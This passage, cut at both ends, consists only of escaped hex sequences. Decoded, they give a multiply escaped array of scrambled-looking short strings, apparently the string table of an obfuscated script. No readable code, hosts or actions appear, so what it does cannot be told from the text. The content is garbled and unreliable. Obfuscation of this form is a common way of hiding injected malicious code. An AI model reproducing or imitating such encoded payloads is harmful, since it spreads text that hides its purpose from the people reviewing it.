x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5